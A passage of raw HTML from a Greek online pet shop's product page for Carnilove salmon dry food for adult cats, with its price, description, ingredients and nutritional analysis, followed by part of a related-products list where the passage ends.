body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009382082 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/">Grain Free και Ολιστικές Τροφές Γάτας</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/carnilove/">Carnilove</a><span class="breadcrumb-separator"> / </span>Carnilove For Adult Cats Salmon 2kg</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009382082" class="product type-product post-2009382082 status-publish first instock product_cat-olistikes-trofes-gatas product_cat-carnilove product_tag-carnilove has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-100x100.jpg" data-thumb-alt="Carnilove For Adult Cats Salmon 2kg" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-200x200.jpg 200w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg 225w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg"><img width="225" height="225" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" class="wp-post-image" alt="Carnilove For Adult Cats Salmon 2kg" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg 225w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-200x200.jpg 200w, https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas-30x30.jpg 30w" sizes="(max-width: 225px) 100vw, 225px" data- data-large_image_ title="Carnilove For Adult Cats Salmon 2kg 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Carnilove For Adult Cats Salmon 2kg</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-2kg/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973b0877a7ef">Carnilove For Adult Cats Salmon 2kg ποσότητα</label>
	<input
		type="number"
				id="quantity_6973b0877a7ef"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009382082" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/" rel="tag">Grain Free και Ολιστικές Τροφές Γάτας</a>, <a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/carnilove/" rel="tag">Carnilove</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/carnilove/" rel="tag">Carnilove</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<h4>Ολιστική τροφή για ευαίσθητες και μακρύτριχες γάτες, χωρίς σιτηρά &amp; χωρίς πατάτα<br />
Οι ενήλικες γάτες πρέπει να τρέφονται με τρόφιμα πλούσια σε πρωτεΐνες υψηλής ποιότητας, με επαρκή και ισορροπημένη περιεκτικότητα στα απαραίτητα αμινοξέα.</h4>
<p>Η τροφή Carnilove Salmon για ενήλικες γάτες έχει δημιουργηθεί με σεβασμό στη φυσική διατροφή της γάτας. Το κρέας και το λίπος σολομού είναι ιδανικές πηγές ωμέγα -3 ακόρεστων λιπαρών οξέων, τα οποία έχουν αντιφλεγμονώδεις ιδιότητες, ενώ παράλληλα έχουν θετικό αντίκτυπο στην ποιότητα του τριχώματος και του δέρματος. Επιπλέον, η πρωτεΐνη από κρέας σολομού δεν προκαλεί αλλεργίες, και γι‘ αυτό θεωρείται ιδανική για γάτες με ευαισθησία στην πέψη. Τα φρούτα του δάσους, τα λαχανικά και τα βότανα  παρέχουν τα θρεπτικά συστατικά, τις βιταμίνες, τα μέταλλα, και τα αντιοξειδωτικά που είναι απαραίτητα καθημερινά για την διατήρηση της φυσικής κατάστασης σε άριστα επίπεδα και την φυσική ενίσχυση του ανοσοποιητικού συστήματος.</p>
<p><strong>Σύνθεση: </strong>Σολομός (30%), κίτρινα μπιζέλια (17%), σολομός χωρίς κόκαλα (16%), ρέγκα γεύμα (14%), λίπος κοτόπουλου (συντηρημένο με τοκοφερόλες, 9%), συκώτι κοτόπουλου (3%), λάδι σολομού (3 %), άμυλο ταπιόκα (2%), μήλα (2%), καρότα (1%), λιναρόσπορος (1%), ρεβίθια (1%),υδρολυμένη κελύφη οστρακόδερμα  (πηγή γλυκοζαμίνης, 0026%), εκχύλισμα χόνδρου (πηγή χονδροϊτίνης, 0016%), μαγιά μπύρας (πηγή μαννάνη-ολιγοσακχαρίτες, 0016%), ρίζα κιχωρίου (πηγή φρουκτο-ολιγοσακχαρίτες, 0012%), Yucca schidigera (0,01%), φύκια ( 0,01%), ψύλλιο (0,01%), θυμάρι (0,01%), δεντρολίβανο (0,01%), ρίγανη (0,01%), cranberries (0,0008%), βατόμουρα (0, 0008%), σμέουρα (0,0008%).</p>
<p>Αναλυτικά συστατικά ανά 1 kg: Ακατέργαστη πρωτεΐνη 36,0%, περιεκτικότητα σε λίπος 17,0%, ακατέργαστες ίνες 2,0%, ακατέργαστη τέφρα 8,8%, υγρασία 10,0%, ασβέστιο 1,3%, φώσφορο 1,0%, νάτριο 0,6%, μαγνήσιο 0,08%.</p>
<h4>Ενέργεια (ανά κιλό): 3850 kcal / kg. Ωμέγα 3: 1,05%, Ωμέγα 6: 2,42%.</h4>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-558494 status-publish first instock product_cat-olistikes-trofes-gatas product_cat-canagan product_tag-canagan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-canagan-country-game-400gr-me-papia-kreas-elafioy-kouneli-558494-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="206" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0215_2513_canagan_country_game_2kg-274x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canagan Country Game 400gr με Πάπια, κρέας ελαφιού &amp; κουνέλι" decoding="async" /><a href="?add-to-cart=558494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_558494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="558494" data-product_sku="sku.558494" aria-label="Προσθήκη στο καλάθι: &ldquo;Canagan Country Game 400gr με Πάπια, κρέας ελαφιού &amp; κουνέλι&rdquo;" rel="nofollow" data-success_message="&ldquo;Canagan Country Game 400gr με Πάπια, κρέας ελαφιού &amp; κουνέλι&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_558494" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Canagan Country Game 400gr με Πάπια, κρέας ελαφιού &#038; κουνέλι</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-887615 status-publish instock product_cat-olistikes-trofes-gatas product_cat-sams-field product_tag-sams-field has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-sam-s-field-delicious-wild-cats-papia-2-5kg-887615-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SAM&#039;S FIELD DELICIOUS WILD CATS ΠΑΠΙΑ 2,5kg" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0222_7793_sam_cat_delicious_wild-500x500.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=887615" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_887615" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="887615" data-product_sku="sku.887615" aria-label="Προσθήκη στο καλάθι: &ldquo;SAM&#039;S FIELD DELICIOUS WILD CATS ΠΑΠΙΑ 2,5kg&rdquo;" rel="nofollow" data-success_message="&ldquo;SAM&#039;S FIELD DELICIOUS WILD CATS ΠΑΠΙΑ 2,5kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_887615" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SAM&#8217;S FIELD DELICIOUS WILD CATS ΠΑΠΙΑ 2,5kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-825695 status-publish last instock product_cat-olistikes-trofes-gatas product_cat-sanabelle product_tag-sanabelle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
